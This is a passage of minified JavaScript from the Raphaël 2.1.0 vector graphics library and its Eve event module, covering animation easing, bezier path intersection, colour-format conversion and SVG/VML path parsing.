g)g[c](h)&&i.push(g[h]);o.splice.apply(o,i)}for(k=0,l=o.length;k<l;k++){g=o[k];while(g.n){if(b){if(g.f){for(m=0,n=g.f.length;m<n;m++)if(g.f[m]==b){g.f.splice(m,1);break}!g.f.length&&delete g.f}for(h in g.n)if(g.n[c](h)&&g.n[h].f){var p=g.n[h].f;for(m=0,n=p.length;m<n;m++)if(p[m]==b){p.splice(m,1);break}!p.length&&delete g.n[h].f}}else{delete g.f;for(h in g.n)g.n[c](h)&&g.n[h].f&&delete g.n[h].f}g=g.n}}},k.once=function(a,b){var c=function(){var d=b.apply(this,arguments);k.unbind(a,c);return d};return k.on(a,c)},k.version=b,k.toString=function(){return"You are running Eve "+b},typeof module!="undefined"&&module.exports?module.exports=k:typeof define!="undefined"?define("eve",[],function(){return k}):a.eve=k})(this),function(){function cF(a){for(var b=0;b<cy.length;b++)cy[b].el.paper==a&&cy.splice(b--,1)}function cE(b,d,e,f,h,i){e=Q(e);var j,k,l,m=[],o,p,q,t=b.ms,u={},v={},w={};if(f)for(y=0,z=cy.length;y<z;y++){var x=cy[y];if(x.el.id==d.id&&x.anim==b){x.percent!=e?(cy.splice(y,1),l=1):k=x,d.attr(x.totalOrigin);break}}else f=+v;for(var y=0,z=b.percents.length;y<z;y++){if(b.percents[y]==e||b.percents[y]>f*b.top){e=b.percents[y],p=b.percents[y-1]||0,t=t/b.top*(e-p),o=b.percents[y+1],j=b.anim[e];break}f&&d.attr(b.anim[b.percents[y]])}if(!!j){if(!k){for(var A in j)if(j[g](A))if(U[g](A)||d.paper.customAttributes[g](A)){u[A]=d.attr(A),u[A]==null&&(u[A]=T[A]),v[A]=j[A];switch(U[A]){case C:w[A]=(v[A]-u[A])/t;break;case"colour":u[A]=a.getRGB(u[A]);var B=a.getRGB(v[A]);w[A]={r:(B.r-u[A].r)/t,g:(B.g-u[A].g)/t,b:(B.b-u[A].b)/t};break;case"path":var D=bR(u[A],v[A]),E=D[1];u[A]=D[0],w[A]=[];for(y=0,z=u[A].length;y<z;y++){w[A][y]=[0];for(var F=1,G=u[A][y].length;F<G;F++)w[A][y][F]=(E[y][F]-u[A][y][F])/t}break;case"transform":var H=d._,I=ca(H[A],v[A]);if(I){u[A]=I.from,v[A]=I.to,w[A]=[],w[A].real=!0;for(y=0,z=u[A].length;y<z;y++){w[A][y]=[u[A][y][0]];for(F=1,G=u[A][y].length;F<G;F++)w[A][y][F]=(v[A][y][F]-u[A][y][F])/t}}else{var J=d.matrix||new cb,K={_:{transform:H.transform},getBBox:function(){return d.getBBox(1)}};u[A]=[J.a,J.b,J.c,J.d,J.e,J.f],b$(K,v[A]),v[A]=K._.transform,w[A]=[(K.matrix.a-J.a)/t,(K.matrix.b-J.b)/t,(K.matrix.c-J.c)/t,(K.matrix.d-J.d)/t,(K.matrix.e-J.e)/t,(K.matrix.f-J.f)/t]}break;case"csv":var L=r(j[A])[s](c),M=r(u[A])[s](c);if(A=="clip-rect"){u[A]=M,w[A]=[],y=M.length;while(y--)w[A][y]=(L[y]-u[A][y])/t}v[A]=L;break;default:L=[][n](j[A]),M=[][n](u[A]),w[A]=[],y=d.paper.customAttributes[A].length;while(y--)w[A][y]=((L[y]||0)-(M[y]||0))/t}}var O=j.easing,P=a.easing_formulas[O];if(!P){P=r(O).match(N);if(P&&P.length==5){var R=P;P=function(a){return cC(a,+R[1],+R[2],+R[3],+R[4],t)}}else P=bf}q=j.start||b.start||+(new Date),x={anim:b,percent:e,timestamp:q,start:q+(b.del||0),status:0,initstatus:f||0,stop:!1,ms:t,easing:P,from:u,diff:w,to:v,el:d,callback:j.callback,prev:p,next:o,repeat:i||b.times,origin:d.attr(),totalOrigin:h},cy.push(x);if(f&&!k&&!l){x.stop=!0,x.start=new Date-t*f;if(cy.length==1)return cA()}l&&(x.start=new Date-x.ms*f),cy.length==1&&cz(cA)}else k.initstatus=f,k.start=new Date-k.ms*f;eve("raphael.anim.start."+d.id,d,b)}}function cD(a,b){var c=[],d={};this.ms=b,this.times=1;if(a){for(var e in a)a[g](e)&&(d[Q(e)]=a[e],c.push(Q(e)));c.sort(bd)}this.anim=d,this.top=c[c.length-1],this.percents=c}function cC(a,b,c,d,e,f){function o(a,b){var c,d,e,f,j,k;for(e=a,k=0;k<8;k++){f=m(e)-a;if(z(f)<b)return e;j=(3*i*e+2*h)*e+g;if(z(j)<1e-6)break;e=e-f/j}c=0,d=1,e=a;if(e<c)return c;if(e>d)return d;while(c<d){f=m(e);if(z(f-a)<b)return e;a>f?c=e:d=e,e=(d-c)/2+c}return e}function n(a,b){var c=o(a,b);return((l*c+k)*c+j)*c}function m(a){return((i*a+h)*a+g)*a}var g=3*b,h=3*(d-b)-g,i=1-g-h,j=3*c,k=3*(e-c)-j,l=1-j-k;return n(a,1/(200*f))}function cq(){return this.x+q+this.y+q+this.width+" × "+this.height}function cp(){return this.x+q+this.y}function cb(a,b,c,d,e,f){a!=null?(this.a=+a,this.b=+b,this.c=+c,this.d=+d,this.e=+e,this.f=+f):(this.a=1,this.b=0,this.c=0,this.d=1,this.e=0,this.f=0)}function bH(b,c,d){b=a._path2curve(b),c=a._path2curve(c);var e,f,g,h,i,j,k,l,m,n,o=d?0:[];for(var p=0,q=b.length;p<q;p++){var r=b[p];if(r[0]=="M")e=i=r[1],f=j=r[2];else{r[0]=="C"?(m=[e,f].concat(r.slice(1)),e=m[6],f=m[7]):(m=[e,f,e,f,i,j,i,j],e=i,f=j);for(var s=0,t=c.length;s<t;s++){var u=c[s];if(u[0]=="M")g=k=u[1],h=l=u[2];else{u[0]=="C"?(n=[g,h].concat(u.slice(1)),g=n[6],h=n[7]):(n=[g,h,g,h,k,l,k,l],g=k,h=l);var v=bG(m,n,d);if(d)o+=v;else{for(var w=0,x=v.length;w<x;w++)v[w].segment1=p,v[w].segment2=s,v[w].bez1=m,v[w].bez2=n;o=o.concat(v)}}}}}return o}function bG(b,c,d){var e=a.bezierBBox(b),f=a.bezierBBox(c);if(!a.isBBoxIntersect(e,f))return d?0:[];var g=bB.apply(0,b),h=bB.apply(0,c),i=~~(g/5),j=~~(h/5),k=[],l=[],m={},n=d?0:[];for(var o=0;o<i+1;o++){var p=a.findDotsAtSegment.apply(a,b.concat(o/i));k.push({x:p.x,y:p.y,t:o/i})}for(o=0;o<j+1;o++)p=a.findDotsAtSegment.apply(a,c.concat(o/j)),l.push({x:p.x,y:p.y,t:o/j});for(o=0;o<i;o++)for(var q=0;q<j;q++){var r=k[o],s=k[o+1],t=l[q],u=l[q+1],v=z(s.x-r.x)<.001?"y":"x",w=z(u.x-t.x)<.001?"y":"x",x=bD(r.x,r.y,s.x,s.y,t.x,t.y,u.x,u.y);if(x){if(m[x.x.toFixed(4)]==x.y.toFixed(4))continue;m[x.x.toFixed(4)]=x.y.toFixed(4);var y=r.t+z((x[v]-r[v])/(s[v]-r[v]))*(s.t-r.t),A=t.t+z((x[w]-t[w])/(u[w]-t[w]))*(u.t-t.t);y>=0&&y<=1&&A>=0&&A<=1&&(d?n++:n.push({x:x.x,y:x.y,t1:y,t2:A}))}}return n}function bF(a,b){return bG(a,b,1)}function bE(a,b){return bG(a,b)}function bD(a,b,c,d,e,f,g,h){if(!(x(a,c)<y(e,g)||y(a,c)>x(e,g)||x(b,d)<y(f,h)||y(b,d)>x(f,h))){var i=(a*d-b*c)*(e-g)-(a-c)*(e*h-f*g),j=(a*d-b*c)*(f-h)-(b-d)*(e*h-f*g),k=(a-c)*(f-h)-(b-d)*(e-g);if(!k)return;var l=i/k,m=j/k,n=+l.toFixed(2),o=+m.toFixed(2);if(n<+y(a,c).toFixed(2)||n>+x(a,c).toFixed(2)||n<+y(e,g).toFixed(2)||n>+x(e,g).toFixed(2)||o<+y(b,d).toFixed(2)||o>+x(b,d).toFixed(2)||o<+y(f,h).toFixed(2)||o>+x(f,h).toFixed(2))return;return{x:l,y:m}}}function bC(a,b,c,d,e,f,g,h,i){if(!(i<0||bB(a,b,c,d,e,f,g,h)<i)){var j=1,k=j/2,l=j-k,m,n=.01;m=bB(a,b,c,d,e,f,g,h,l);while(z(m-i)>n)k/=2,l+=(m<i?1:-1)*k,m=bB(a,b,c,d,e,f,g,h,l);return l}}function bB(a,b,c,d,e,f,g,h,i){i==null&&(i=1),i=i>1?1:i<0?0:i;var j=i/2,k=12,l=[-0.1252,.1252,-0.3678,.3678,-0.5873,.5873,-0.7699,.7699,-0.9041,.9041,-0.9816,.9816],m=[.2491,.2491,.2335,.2335,.2032,.2032,.1601,.1601,.1069,.1069,.0472,.0472],n=0;for(var o=0;o<k;o++){var p=j*l[o]+j,q=bA(p,a,c,e,g),r=bA(p,b,d,f,h),s=q*q+r*r;n+=m[o]*w.sqrt(s)}return j*n}function bA(a,b,c,d,e){var f=-3*b+9*c-9*d+3*e,g=a*f+6*b-12*c+6*d;return a*g-3*b+3*c}function by(a,b){var c=[];for(var d=0,e=a.length;e-2*!b>d;d+=2){var f=[{x:+a[d-2],y:+a[d-1]},{x:+a[d],y:+a[d+1]},{x:+a[d+2],y:+a[d+3]},{x:+a[d+4],y:+a[d+5]}];b?d?e-4==d?f[3]={x:+a[0],y:+a[1]}:e-2==d&&(f[2]={x:+a[0],y:+a[1]},f[3]={x:+a[2],y:+a[3]}):f[0]={x:+a[e-2],y:+a[e-1]}:e-4==d?f[3]=f[2]:d||(f[0]={x:+a[d],y:+a[d+1]}),c.push(["C",(-f[0].x+6*f[1].x+f[2].x)/6,(-f[0].y+6*f[1].y+f[2].y)/6,(f[1].x+6*f[2].x-f[3].x)/6,(f[1].y+6*f[2].y-f[3].y)/6,f[2].x,f[2].y])}return c}function bx(){return this.hex}function bv(a,b,c){function d(){var e=Array.prototype.slice.call(arguments,0),f=e.join("␀"),h=d.cache=d.cache||{},i=d.count=d.count||[];if(h[g](f)){bu(i,f);return c?c(h[f]):h[f]}i.length>=1e3&&delete h[i.shift()],i.push(f),h[f]=a[m](b,e);return c?c(h[f]):h[f]}return d}function bu(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return a.push(a.splice(c,1)[0])}function bm(a){if(Object(a)!==a)return a;var b=new a.constructor;for(var c in a)a[g](c)&&(b[c]=bm(a[c]));return b}function a(c){if(a.is(c,"function"))return b?c():eve.on("raphael.DOMload",c);if(a.is(c,E))return a._engine.create[m](a,c.splice(0,3+a.is(c[0],C))).add(c);var d=Array.prototype.slice.call(arguments,0);if(a.is(d[d.length-1],"function")){var e=d.pop();return b?e.call(a._engine.create[m](a,d)):eve.on("raphael.DOMload",function(){e.call(a._engine.create[m](a,d))})}return a._engine.create[m](a,arguments)}a.version="2.1.0",a.eve=eve;var b,c=/[, ]+/,d={circle:1,rect:1,path:1,ellipse:1,text:1,image:1},e=/\{(\d+)\}/g,f="prototype",g="hasOwnProperty",h={doc:document,win:window},i={was:Object.prototype[g].call(h.win,"Raphael"),is:h.win.Raphael},j=function(){this.ca=this.customAttributes={}},k,l="appendChild",m="apply",n="concat",o="createTouch"in h.doc,p="",q=" ",r=String,s="split",t="click dblclick mousedown mousemove mouseout mouseover mouseup touchstart touchmove touchend touchcancel"[s](q),u={mousedown:"touchstart",mousemove:"touchmove",mouseup:"touchend"},v=r.prototype.toLowerCase,w=Math,x=w.max,y=w.min,z=w.abs,A=w.pow,B=w.PI,C="number",D="string",E="array",F="toString",G="fill",H=Object.prototype.toString,I={},J="push",K=a._ISURL=/^url\(['"]?([^\)]+?)['"]?\)$/i,L=/^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgba?\(\s*([\d\.]+%?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+%?(?:\s*,\s*[\d\.]+%?)?)\s*\)|hsba?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\)|hsla?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\))\s*$/i,M={NaN:1,Infinity:1,"-Infinity":1},N=/^(?:cubic-)?bezier\(([^,]+),([^,]+),([^,]+),([^\)]+)\)/,O=w.round,P="setAttribute",Q=parseFloat,R=parseInt,S=r.prototype.toUpperCase,T=a._availableAttrs={"arrow-end":"none","arrow-start":"none",blur:0,"clip-rect":"0 0 1e9 1e9",cursor:"default",cx:0,cy:0,fill:"#fff","fill-opacity":1,font:'10px "Arial"',"font-family":'"Arial"',"font-size":"10","font-style":"normal","font-weight":400,gradient:0,height:0,href:"http://raphaeljs.com/","letter-spacing":0,opacity:1,path:"M0,0",r:0,rx:0,ry:0,src:"",stroke:"#000","stroke-dasharray":"","stroke-linecap":"butt","stroke-linejoin":"butt","stroke-miterlimit":0,"stroke-opacity":1,"stroke-width":1,target:"_blank","text-anchor":"middle",title:"Raphael",transform:"",width:0,x:0,y:0},U=a._availableAnimAttrs={blur:C,"clip-rect":"csv",cx:C,cy:C,fill:"colour","fill-opacity":C,"font-size":C,height:C,opacity:C,path:"path",r:C,rx:C,ry:C,stroke:"colour","stroke-opacity":C,"stroke-width":C,transform:"transform",width:C,x:C,y:C},V=/[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]/g,W=/[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*,[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*/,X={hs:1,rg:1},Y=/,?([achlmqrstvxz]),?/gi,Z=/([achlmrqstvz])[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029,]*((-?\d*\.?\d*(?:e[\-+]?\d+)?[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*,?[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*)+)/ig,$=/([rstm])[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029,]*((-?\d*\.?\d*(?:e[\-+]?\d+)?[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*,?[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*)+)/ig,_=/(-?\d*\.?\d*(?:e[\-+]?\d+)?)[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*,?[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*/ig,ba=a._radial_gradient=/^r(?:\(([^,]+?)[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*,[\x09\x0a\x0b\x0c\x0d\x20\xa0\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029]*([^\)]+?)\))?/,bb={},bc=function(a,b){return a.key-b.key},bd=function(a,b){return Q(a)-Q(b)},be=function(){},bf=function(a){return a},bg=a._rectPath=function(a,b,c,d,e){if(e)return[["M",a+e,b],["l",c-e*2,0],["a",e,e,0,0,1,e,e],["l",0,d-e*2],["a",e,e,0,0,1,-e,e],["l",e*2-c,0],["a",e,e,0,0,1,-e,-e],["l",0,e*2-d],["a",e,e,0,0,1,e,-e],["z"]];return[["M",a,b],["l",c,0],["l",0,d],["l",-c,0],["z"]]},bh=function(a,b,c,d){d==null&&(d=c);return[["M",a,b],["m",0,-d],["a",c,d,0,1,1,0,2*d],["a",c,d,0,1,1,0,-2*d],["z"]]},bi=a._getPath={path:function(a){return a.attr("path")},circle:function(a){var b=a.attrs;return bh(b.cx,b.cy,b.r)},ellipse:function(a){var b=a.attrs;return bh(b.cx,b.cy,b.rx,b.ry)},rect:function(a){var b=a.attrs;return bg(b.x,b.y,b.width,b.height,b.r)},image:function(a){var b=a.attrs;return bg(b.x,b.y,b.width,b.height)},text:function(a){var b=a._getBBox();return bg(b.x,b.y,b.width,b.height)}},bj=a.mapPath=function(a,b){if(!b)return a;var c,d,e,f,g,h,i;a=bR(a);for(e=0,g=a.length;e<g;e++){i=a[e];for(f=1,h=i.length;f<h;f+=2)c=b.x(i[f],i[f+1]),d=b.y(i[f],i[f+1]),i[f]=c,i[f+1]=d}return a};a._g=h,a.type=h.win.SVGAngle||h.doc.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")?"SVG":"VML";if(a.type=="VML"){var bk=h.doc.createElement("div"),bl;bk.innerHTML='<v:shape adj="1"/>',bl=bk.firstChild,bl.style.behavior="url(#default#VML)";if(!bl||typeof bl.adj!="object")return a.type=p;bk=null}a.svg=!(a.vml=a.type=="VML"),a._Paper=j,a.fn=k=j.prototype=a.prototype,a._id=0,a._oid=0,a.is=function(a,b){b=v.call(b);if(b=="finite")return!M[g](+a);if(b=="array")return a instanceof Array;return b=="null"&&a===null||b==typeof a&&a!==null||b=="object"&&a===Object(a)||b=="array"&&Array.isArray&&Array.isArray(a)||H.call(a).slice(8,-1).toLowerCase()==b},a.angle=function(b,c,d,e,f,g){if(f==null){var h=b-d,i=c-e;if(!h&&!i)return 0;return(180+w.atan2(-i,-h)*180/B+360)%360}return a.angle(b,c,f,g)-a.angle(d,e,f,g)},a.rad=function(a){return a%360*B/180},a.deg=function(a){return a*180/B%360},a.snapTo=function(b,c,d){d=a.is(d,"finite")?d:10;if(a.is(b,E)){var e=b.length;while(e--)if(z(b[e]-c)<=d)return b[e]}else{b=+b;var f=c%b;if(f<d)return c-f;if(f>b-d)return c-f+b}return c};var bn=a.createUUID=function(a,b){return function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(a,b).toUpperCase()}}(/[xy]/g,function(a){var b=w.random()*16|0,c=a=="x"?b:b&3|8;return c.toString(16)});a.setWindow=function(b){eve("raphael.setWindow",a,h.win,b),h.win=b,h.doc=h.win.document,a._engine.initWin&&a._engine.initWin(h.win)};var bo=function(b){if(a.vml){var c=/^\s+|\s+$/g,d;try{var e=new ActiveXObject("htmlfile");e.write("<body>"),e.close(),d=e.body}catch(f){d=createPopup().document.body}var g=d.createTextRange();bo=bv(function(a){try{d.style.color=r(a).replace(c,p);var b=g.queryCommandValue("ForeColor");b=(b&255)<<16|b&65280|(b&16711680)>>>16;return"#"+("000000"+b.toString(16)).slice(-6)}catch(e){return"none"}})}else{var i=h.doc.createElement("i");i.title="Raphaël Colour Picker",i.style.display="none",h.doc.body.appendChild(i),bo=bv(function(a){i.style.color=a;return h.doc.defaultView.getComputedStyle(i,p).getPropertyValue("color")})}return bo(b)},bp=function(){return"hsb("+[this.h,this.s,this.b]+")"},bq=function(){return"hsl("+[this.h,this.s,this.l]+")"},br=function(){return this.hex},bs=function(b,c,d){c==null&&a.is(b,"object")&&"r"in b&&"g"in b&&"b"in b&&(d=b.b,c=b.g,b=b.r);if(c==null&&a.is(b,D)){var e=a.getRGB(b);b=e.r,c=e.g,d=e.b}if(b>1||c>1||d>1)b/=255,c/=255,d/=255;return[b,c,d]},bt=function(b,c,d,e){b*=255,c*=255,d*=255;var f={r:b,g:c,b:d,hex:a.rgb(b,c,d),toString:br};a.is(e,"finite")&&(f.opacity=e);return f};a.color=function(b){var c;a.is(b,"object")&&"h"in b&&"s"in b&&"b"in b?(c=a.hsb2rgb(b),b.r=c.r,b.g=c.g,b.b=c.b,b.hex=c.hex):a.is(b,"object")&&"h"in b&&"s"in b&&"l"in b?(c=a.hsl2rgb(b),b.r=c.r,b.g=c.g,b.b=c.b,b.hex=c.hex):(a.is(b,"string")&&(b=a.getRGB(b)),a.is(b,"object")&&"r"in b&&"g"in b&&"b"in b?(c=a.rgb2hsl(b),b.h=c.h,b.s=c.s,b.l=c.l,c=a.rgb2hsb(b),b.v=c.b):(b={hex:"none"},b.r=b.g=b.b=b.h=b.s=b.v=b.l=-1)),b.toString=br;return b},a.hsb2rgb=function(a,b,c,d){this.is(a,"object")&&"h"in a&&"s"in a&&"b"in a&&(c=a.b,b=a.s,a=a.h,d=a.o),a*=360;var e,f,g,h,i;a=a%360/60,i=c*b,h=i*(1-z(a%2-1)),e=f=g=c-i,a=~~a,e+=[i,h,0,0,h,i][a],f+=[h,i,i,h,0,0][a],g+=[0,0,h,i,i,h][a];return bt(e,f,g,d)},a.hsl2rgb=function(a,b,c,d){this.is(a,"object")&&"h"in a&&"s"in a&&"l"in a&&(c=a.l,b=a.s,a=a.h);if(a>1||b>1||c>1)a/=360,b/=100,c/=100;a*=360;var e,f,g,h,i;a=a%360/60,i=2*b*(c<.5?c:1-c),h=i*(1-z(a%2-1)),e=f=g=c-i/2,a=~~a,e+=[i,h,0,0,h,i][a],f+=[h,i,i,h,0,0][a],g+=[0,0,h,i,i,h][a];return bt(e,f,g,d)},a.rgb2hsb=function(a,b,c){c=bs(a,b,c),a=c[0],b=c[1],c=c[2];var d,e,f,g;f=x(a,b,c),g=f-y(a,b,c),d=g==0?null:f==a?(b-c)/g:f==b?(c-a)/g+2:(a-b)/g+4,d=(d+360)%6*60/360,e=g==0?0:g/f;return{h:d,s:e,b:f,toString:bp}},a.rgb2hsl=function(a,b,c){c=bs(a,b,c),a=c[0],b=c[1],c=c[2];var d,e,f,g,h,i;g=x(a,b,c),h=y(a,b,c),i=g-h,d=i==0?null:g==a?(b-c)/i:g==b?(c-a)/i+2:(a-b)/i+4,d=(d+360)%6*60/360,f=(g+h)/2,e=i==0?0:f<.5?i/(2*f):i/(2-2*f);return{h:d,s:e,l:f,toString:bq}},a._path2string=function(){return this.join(",").replace(Y,"$1")};var bw=a._preload=function(a,b){var c=h.doc.createElement("img");c.style.cssText="position:absolute;left:-9999em;top:-9999em",c.onload=function(){b.call(this),this.onload=null,h.doc.body.removeChild(this)},c.onerror=function(){h.doc.body.removeChild(this)},h.doc.body.appendChild(c),c.src=a};a.getRGB=bv(function(b){if(!b||!!((b=r(b)).indexOf("-")+1))return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:bx};if(b=="none")return{r:-1,g:-1,b:-1,hex:"none",toString:bx};!X[g](b.toLowerCase().substring(0,2))&&b.charAt()!="#"&&(b=bo(b));var c,d,e,f,h,i,j,k=b.match(L);if(k){k[2]&&(f=R(k[2].substring(5),16),e=R(k[2].substring(3,5),16),d=R(k[2].substring(1,3),16)),k[3]&&(f=R((i=k[3].charAt(3))+i,16),e=R((i=k[3].charAt(2))+i,16),d=R((i=k[3].charAt(1))+i,16)),k[4]&&(j=k[4][s](W),d=Q(j[0]),j[0].slice(-1)=="%"&&(d*=2.55),e=Q(j[1]),j[1].slice(-1)=="%"&&(e*=2.55),f=Q(j[2]),j[2].slice(-1)=="%"&&(f*=2.55),k[1].toLowerCase().slice(0,4)=="rgba"&&(h=Q(j[3])),j[3]&&j[3].slice(-1)=="%"&&(h/=100));if(k[5]){j=k[5][s](W),d=Q(j[0]),j[0].slice(-1)=="%"&&(d*=2.55),e=Q(j[1]),j[1].slice(-1)=="%"&&(e*=2.55),f=Q(j[2]),j[2].slice(-1)=="%"&&(f*=2.55),(j[0].slice(-3)=="deg"||j[0].slice(-1)=="°")&&(d/=360),k[1].toLowerCase().slice(0,4)=="hsba"&&(h=Q(j[3])),j[3]&&j[3].slice(-1)=="%"&&(h/=100);return a.hsb2rgb(d,e,f,h)}if(k[6]){j=k[6][s](W),d=Q(j[0]),j[0].slice(-1)=="%"&&(d*=2.55),e=Q(j[1]),j[1].slice(-1)=="%"&&(e*=2.55),f=Q(j[2]),j[2].slice(-1)=="%"&&(f*=2.55),(j[0].slice(-3)=="deg"||j[0].slice(-1)=="°")&&(d/=360),k[1].toLowerCase().slice(0,4)=="hsla"&&(h=Q(j[3])),j[3]&&j[3].slice(-1)=="%"&&(h/=100);return a.hsl2rgb(d,e,f,h)}k={r:d,g:e,b:f,toString:bx},k.hex="#"+(16777216|f|e<<8|d<<16).toString(16).slice(1),a.is(h,"finite")&&(k.opacity=h);return k}return{r:-1,g:-1,b:-1,hex:"none",error:1,toString:bx}},a),a.hsb=bv(function(b,c,d){return a.hsb2rgb(b,c,d).hex}),a.hsl=bv(function(b,c,d){return a.hsl2rgb(b,c,d).hex}),a.rgb=bv(function(a,b,c){return"#"+(16777216|c|b<<8|a<<16).toString(16).slice(1)}),a.getColor=function(a){var b=this.getColor.start=this.getColor.start||{h:0,s:1,b:a||.75},c=this.hsb2rgb(b.h,b.s,b.b);b.h+=.075,b.h>1&&(b.h=0,b.s-=.2,b.s<=0&&(this.getColor.start={h:0,s:1,b:b.b}));return c.hex},a.getColor.reset=function(){delete this.start},a.parsePathString=function(b){if(!b)return null;var c=bz(b);if(c.arr)return bJ(c.arr);var d={a:7,c:6,h:1,l:2,m:2,r:4,q:4,s:4,t:2,v:1,z:0},e=[];a.is(b,E)&&a.is(b[0],E)&&(e=bJ(b)),e.length||r(b).replace(Z,function(a,b,c){var f=[],g=b.toLowerCase();c.replace(_,function(a,b){b&&f.push(+b)}),g=="m"&&f.length>2&&(e.push([b][n](f.splice(0,2))),g="l",b=b=="m"?"l":"L");if(g=="r")e.push([b][n](f));else while(f.length>=d[g]){e.push([b][n](f.splice(0,d[g])));if(!d[g])break}}),e.toString=a._path2string,c.arr=bJ(e);return e},a.parseTransformString=bv(function(b){if(!b)return null;var c={r:3,s:4,t:2,m:6},d=[];a.is(b,E)&&a.is(b[0],E)&&(d=bJ(b)),d.length||r(b).replace($,function(a,b,c){var e=[],f=v.call(b);c.replace(_,function(a,b){b&&e.push(+b)}),d.push([b][n](e))}),d.toString=a._path2string;return d});var bz=function(a){var b=bz.ps=bz.ps||{};b[a]?b[a].sleep=100:b[a]={sleep:100},setTimeout(function(){for(var c in b)b[g](c)&&c!=a&&(b[c].sleep--,!b[c].sleep&&delete b[c])});return b[a]};a.findDotsAtSegment=function(a,b,c,d,e,f,g,h,i){var j=1-i,k=A(j,3),l=A(j,2),m=i*i,n=m*i,o=k*a+l*3*i*c+j*3*i*i*e+n*g,p=k*b+l*3*i*d+j*3*i*i*f+n*h,q=a+2*i*(c-a)+m*(e-2*c+a),r=b+2*i*(d-b)+m*(f-2*d+b),s=c+2*i*(e-c)+m*(g-2*e+c),t=d+2*i*(f-d)+m*(h-2*f+d),u=j*a+i*c,v=j*b+i*d,x=j*e+i*g,y=j*f+i*h,z=90-w.atan2(q-s,r-t)*180/B;(q>s||r<t)&&(z+=180);return{x:o,y:p,m:{x:q,y:r},n:{x:s,y:t},start:{x:u,y:v},end:{x:x,y:y},alpha:z}},a.bezierBBox=function(b,c,d,e,f,g,h,i){a.is(b,"array")||(b=[b,c,d,e,f,g,h,i]);var j=bQ.apply(null,b);return{x:j.min.x,y:j.min.y,x2:j.max.x,y2:j.max.y,width:j.max.x-j.min.x,height:j.max.y-j.min.y}},a.isPointInsideBBox=function(a,b,c){return b>=a.x&&b<=a.x2&&c>=a.y&&c<=a.y2},a.isBBoxIntersect=function(b,c){var d=a.isPointInsideBBox;return d(c,b.x,b.y)||d(c,b.x2,b.y)||d(c,b.x,b.y2)||d(c,b.x2,b.y2)||d(b,c.x,c.y)||d(b,c.x2,c.y)||d(b,c.x,c.y2)||d(b,c.x2,c.y2)||(b.x<c.x2&&b.x>c.x||c.x<b.x2&&c.x>b.x)&&(b.y<c.y2&&b.y>c.y||c.y<b.y2&&c.y>b.y)},a.pathIntersection=function(a,b){return bH(a,b)},a.pathIntersectionNumber=function(a,b){return bH(a,b,1)},a.isPointInsidePath=function(b,c,d){var e=a.pathBBox(b);return a.isPointInsideBBox(e,c,d)&&bH(b,[["M",c,d],["H",e.x2+10]],1)%2==1},a._removedFactory=function(a){return function(){eve("raphael.log",null,"Raphaël: you are calling to method “"+a+"” of removed object",a)}};var bI=a.pathBBox=function(a){var b=bz(a);if(b.bbox)return b.bbox;if(!a)return{x:0,y:0,width:0,height:0,x2:0,y2:0};a=bR(a);var c=0,d=0,e=[],f=[],g;for(var h=0,i=a.length;h<i;h++){g=a[h];if(g[0]=="M")c=g[1],d=g[2],e.push(c),f.push(d);else{var j=bQ(c,d,g[1],g[2],g[3],g[4],g[5],g[6]);e=e[n](j.min.x,j.max.x),f=f[n](j.min.y,j.max.y),c=g[5],d=g[6]}}var k=y[m](0,e),l=y[m](0,f),o=x[m](0,e),p=x[m](0,f),q={x:k,y:l,x2:o,y2:p,width:o-k,height:p-l};b.bbox=bm(q);return q},bJ=function(b){var 